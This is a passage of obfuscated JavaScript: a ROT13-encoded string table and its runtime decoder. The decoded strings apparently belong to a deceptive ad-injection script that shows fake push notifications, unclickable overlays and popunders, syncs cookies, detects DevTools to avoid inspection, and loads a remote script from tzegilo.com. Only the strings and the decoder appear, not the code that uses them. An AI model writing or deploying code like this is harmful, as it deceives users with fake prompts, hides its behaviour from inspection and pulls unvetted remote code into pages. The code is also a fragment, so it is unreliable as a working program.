aB:'snxrchfuPhfgbzFglyrf',WB:'snxrchfuOybpxNqfgreen',kB:'snxrchfuQrgrpgBapyvpx',xB:'snxrchfuCbfvgvbaLZbovyr',dB:'snxrchfuCnhfrNsgrePyvpx',PB:'snxrchfuHapyvpxnoyrZbovyr',tB:'snxrchfuPhfgbzFglyrfZbovyr',rB:'snxrchfuHapyvpxnoyrQrfxgbc',CB:'snxrchfuHapyvpxnoyrOvtVzntr',oB:'snxrchfuSvkGryrtenzZnpBfCbchc',OB:'snxrchfuOybpxNqpnfu',FB:'fqx:nhgb',fB:'snxrchfuNO',ZB:'snxrchfuQbznva',yB:'cresbeznaprHey',gB:'ranoyrCresbengbe',KB:'snxrchfuBcgvbafErgel',GB:'snxrchfuHcqngrBcgvbaf',RB:'nyernqlYbnqrq',HB:65535,hB:'ybnqrq',eB:'pbbxvrFlapre',iB:'vf_zbovyr',mB:'[',zB:']',wB:'serdhrapl',NB:'pnccvat',cB:'bcracbc',DB:255,AB:'qrgnpurq vsenzr',TB:'ohggbaUbire',uB:'jvaqbjBcra',MB:'pyvpx:jvaqbjBcra',LB:'pbagnvare-',nB:'vaNccFrggvatf',EB:'fqxc=',qB:'&qp=gehr',bB:'bf',UB:'bf_irefvba',QB:'naqebvq_zbqry',IB:'oebjfre_irefvba',JB:'perngrqNg',BB:'ovtvzntr:gevz',SB:'nqrkvhz:ab_vzc',VB:'gntBcgvbaf',lB:'obql > qvi',XB:'qvfcngpuRirag',YB:'fcnpr',jB:'^_[\\q]{9,12}$',pB:'nqErprvirq',sB:'abNqSbhaq',vS:'ish3iklyubn',aS:'nqrkvhz:vzc',WS:"Nq pna bayl or bcrarq qverpgyl va erfcbafr gb n hfre'f pyvpx",kS:'ybpnyubfg',xS:'&PL=',dS:'vsenzrBcra',PS:'bssPyvpx',tS:'Trarengbe vf nyernql ehaavat',rS:'cnegare',CS:'cerybnq:abSrrqQrynl ',oS:'snxrchfuVsenzr',OS:'snxrchfuVaEbbg',FS:'snxrchfuIvtarggrSvefg',fS:'snxrchfuQvfnoyrHfreNpgvingvba',ZS:'ba',yS:'erdhrfgNq',gS:'uggc_reebe_',KS:'otVzntr',GS:'ohggbaUbireQnex',RS:'qaq',HS:'[pynff^="pbagnvare-"]',hS:500,eS:'bcgvbaf:ahyy',iS:'erzbir',mS:'erdhrfg:absrrq',zS:'znkIvfvoyr',wS:'\\q{7}',NS:'punatr',cS:'ohggbaSvefg',DS:'ohggbaQnex',AS:'&PK=',TS:'Pbbxvr Flapre Fhpprff',uS:'cbj',MS:'trgNggevohgr',LS:'Gvzrbhg',nS:'Snvyrq gb bcra cbc',ES:'gevz',qS:'snxrchfuQHVAE',bS:'snxrchfuNqrkEngr',US:'snxrchfuZrgevxnVq',QS:'snxrchfuRkgenFpevcgf',IS:'snxrchfuRkpyhqrFpevcgfBaHeyf',JS:'snxrchfuQriGbbyfGvzrbhg',BS:'snxrchfuPurpxGvzrmbar',SS:'snxrchfuTzgBssfrgZvahgr',VS:'snxrchfuErdhrfgVq',lS:' frggvat',XS:'frggvatf',YS:'Snvyrq gb ybnq Gryrtenz FQX',jS:'nqrkvhz:pngpu',pS:'gbSvkrq',sS:'fubj_',vV:'snxrchfuYvssVq',aV:'erdhrfgvat bcgvbaf jvgu ergel',WV:'gbYbpnyrYbjrePnfr',kV:'erdhrfg:erwrpgrq',xV:'onpxqebcVzntrPbagnvare',dV:'hey(',PV:'&FXU=',tV:'/ohpxrg',rV:'pyrne cerybnq',CV:'qvfnoyrHfreNpgvingvba',oV:'Zvffvat Va-Ncc ',OV:'perngrBowrpgHEY',FV:'snxrchfuFghoRzcglSrrq',fV:'snyfr',ZV:'Snvyrq gb ybnq Nqrkvhz FQX',yV:'havkgvzr',gV:'})(',KV:'gvzrbhg:',GV:'vagreiny:',RV:'ubbx',HV:'ArrqGbErqenj',hV:'HEY',eV:'(fkmhvapyf=>{',iV:'cerybnq_vzt',mV:'trgCebsvyr',zV:'mstbapyvpxsvefg',wV:'&FXJ=',NV:'Snvyrq_gb_ybnq_Nqrkvhz_FQX',cV:'Snvyrq gb irevsl gur nq fubj',DV:'nqrkvhz_pngpu_cercnerRkgenSrrq',AV:'yvssVq',TV:' Gvzr: ',uV:65,MV:90,LV:'jvgubhg_cerybnq',nV:'cerybnq_ovt_vzt',EV:'z/',qV:'uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1',bV:'Flap nggrzcg: ',UV:'snxrchfuErqhprRzcglErdhrfgf',QV:'znkSerd:',IV:'cerybnq:zft:',JV:'snxrchfuGvgyr',BV:'0.8',SV:'bowrpgSvg',VV:'&FXL=',lV:'cerybnq:fgho',XV:'cerybnq:rzcgl_vzt',YV:'bcgvbafErdhrfgSnvy',jV:'uvqr:',pV:'&FXK=',sV:'trg_Nqrkvhz_nq_gvzrbhg',vl:'Nqrkvhz_nq_abg_sbhaq',al:'fqx:cerybnq:',Wl:'fubj:',kl:'vgrengbe erfhyg vf abg na bowrpg',xl:'uggcf://gmrtvyb.pbz/fgnggnt.wf',dl:'engr',Pl:'pnpur-wf-gnt',tl:'chfuxva',rl:'jnvgSbeNqrkvhz_gvzrbhg',Cl:'fqx:cerybnqrq:',ol:'/erfbyir?ehvq=',Ol:'nhgbpybfr:',Fl:'fqx:fubj:',fl:'afgb',Zl:'cerybnq:ernql',yl:"' zrgubq",gl:"Gur vgrengbe qbrf abg cebivqr n '",Kl:'fubja',Gl:'reebe_cerybnq_vzt',Rl:'cerybnq:ab_vzt',Hl:'reebe_cerybnq_ovt_vzt',hl:'cerybnq:ab_ovt_vzt',el:'qryrgr:',il:'snxrchfuGenpxPyvpxGvzr',ml:'cerybnq:trg:'}).reduce((o,i)=>(Object['defineProperty'](o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-13)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-13)%26+97):s}).join('')}),o),{})))